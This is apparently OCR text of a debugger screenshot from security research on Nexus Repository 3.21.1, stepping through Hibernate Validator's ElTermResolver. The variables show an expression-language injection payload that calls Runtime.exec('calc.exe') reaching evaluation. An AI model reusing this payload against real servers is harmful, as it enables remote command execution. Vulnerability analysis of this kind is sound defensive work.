 Project
.class
AbstractMessageInterpolator.class
TokenIterator.class
ResourceBundleMessageInterpolator.class
InterpolationTerm.class
ElTermResolver.class
ParameterTermResolver.class
nexus3-3.21.1-debug F:\java\javaprc
.idea
libs
out
src
Test
nexus3-3.21.1-debug.iml
External Libraries
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download...
Choose Sources...
26 private final Locale locale;
27 private final ExpressionFactory expressionFactory;
28
29 @ public ElTermResolver(Locale locale, ExpressionFactory expressionFactory) {
30 this.locale = locale;
31 this.expressionFactory = expressionFactory;
32 }
33
34 public String interpolate(Context context, String expression) { context: "MessageInterpolatorContext{constraintDescriptor=ConstraintDescriptorImpl{annotation=o.s.n.s.
35 String resolvedExpression = expression; resolvedExpression: "${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke('a').exec('calc.exe')}"
36 SimpleELContext elContext = new SimpleELContext(this.expressionFactory); elContext: SimpleELContext@23971
37
38 try {
39 ValueExpression valueExpression = this.bindContextValues(expression, context, elContext); valueExpression: "ValueExpression[${''.getClass().forName('java.lang
40 resolvedExpression = (String)valueExpression.getValue(elContext); resolvedExpression: "${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').in
41 } catch (PropertyNotFoundException var6) {
42 LOG.unknownPropertyInExpressionLanguage(expression, var6);
43 } catch (ELException var7) {
44 LOG.errorInExpressionLanguage(expression, var7);
45 } catch (Exception var8) {
46 LOG.evaluatingExpressionLanguageExpressionCausedException(expression, var8);
ElTermResolver › interpolate()
Debug: debug
Debugger Console
Frames Threads
"qtp199058119-495"@23,763 in group "main": RUNNING
interpolate:67, ElTermResolver (org.hibernate.validator.internal.engine.messageinterpolation)
interpolate:64, InterpolationTerm (org.hibernate.validator.internal.engine.messageinterpolation)
interpolate:112, ResourceBundleMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolateExpression:451, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolateMessage:347, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolate:286, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolate:313, AbstractValidationContext (org.hibernate.validator.internal.engine.validationcontext)
addConstraintFailure:230, AbstractValidationContext (org.hibernate.validator.internal.engine.validationcontext)
addConstraintFailure:38, ParameterExecutableValidationContext (org.hibernate.validator.internal.engine.validationcontext)
validateConstraints:79, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)
doValidateConstraint:130, MetaConstraint (org.hibernate.validator.internal.metadata.core)
Variables
this = {ElTermResolver@23966}
context = {MessageInterpolatorContext@23901} "MessageInterpolatorContext{constraintDescriptor=ConstraintDescriptorImpl{annotation=c... View
expression = "${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke('a').exec('calc.exe')}"
resolvedExpression = "${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke('a').exec('calc.exe')}"
elContext = {SimpleELContext@23971}
valueExpression = {ValueExpressionImpl@23973} "ValueExpression[${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invc... View
o wat
Seebug